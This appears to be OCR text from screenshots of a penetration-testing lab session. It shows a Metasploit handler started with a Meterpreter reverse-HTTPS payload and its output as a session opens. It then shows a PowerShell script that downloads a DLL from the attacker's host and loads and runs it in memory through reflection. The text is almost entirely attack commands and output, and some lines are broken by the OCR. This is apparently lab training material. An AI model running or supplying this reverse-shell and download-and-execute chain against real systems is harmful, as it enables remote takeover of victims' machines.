 (kali㉿kali)-[~]
$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meter
preter/reverse_https;set EXITFUNC thread; set LHOST 192.168.49.75; set LPORT 443; e
xploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_https
EXITFUNC ⇒ thread
LHOST ⇒ 192.168.49.75
LPORT ⇒ 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: 0yauivjj)
Without a database connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: 0yauivjj)
Staging x64 payload (201308 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: 0yauivjj)
Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-11-30 06
:50:59 -0500
meterpreter >
rdesktop - 192.168.75.12
ows PowerShell ISE
it View Tools Debug Add-ons Help
d1.ps1*
(New-Object System.Net.WebClient).DownloadFile('http://192.168.49.75/ClassLibrary1.dll', 'C
$assem = [System.Reflection.Assembly]::Load("C:\Users\Offsec\ClassLibrary1.dll")
$class = $assem.GetType("ClassLibrary1.Class1")
$method = $class.GetMethod("runner")
$method.Invoke(0, $null)